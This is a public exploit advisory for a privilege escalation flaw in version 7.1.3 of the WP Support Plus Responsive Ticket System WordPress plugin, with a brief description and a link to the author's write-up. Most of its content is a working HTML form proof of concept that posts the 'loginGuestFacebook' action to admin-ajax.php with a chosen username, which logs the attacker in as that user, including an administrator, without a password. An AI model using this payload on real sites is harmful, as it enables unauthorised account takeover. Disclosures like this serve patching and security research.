 # Exploit Title: WP Support Plus Responsive Ticket System 7.1.3 Privilege Escalation
# Date: 10-01-2017
# Software Link: https://wordpress.org/plugins/wp-support-plus-responsive-ticket-system/
# Exploit Author: Kacper Szurek
# Contact: http://twitter.com/KacperSzurek
# Website: http://security.szurek.pl/
# Category: web
1. Description
You can login as anyone without knowing password because of incorrect usage of wp_set_auth_cookie().
http://security.szurek.pl/wp-support-plus-responsive-ticket-system-713-privilege-escalation.html
2. Proof of Concept
<form method="post" action="http://wp/wp-admin/admin-ajax.php">
Username: <input type="text" name="username" value="administrator">
<input type="hidden" name="email" value="sth">
<input type="hidden" name="action" value="loginGuestFacebook">
<input type="submit" value="Login">
</form>
Then you can go to admin panel.
~
~